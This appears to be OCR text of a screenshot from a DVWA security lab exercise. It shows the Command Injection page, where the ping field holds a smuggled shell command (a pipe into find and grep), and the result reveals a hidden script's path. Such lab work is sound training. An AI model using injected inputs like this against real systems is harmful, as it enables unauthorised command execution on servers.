 193.167.189.112:2907/vulnerabilities/exec/#
utlook SISU Moodle TOAS YouTube Sci-Hub Andor Google Translate Gemini Udemy Cricbuzz Samonline ICC FTP DFLIX TIM QuillBot AI Job Mar
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|find / |grep 'runme_.*\.sh' Submit
/bin/runme_92275703.sh
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9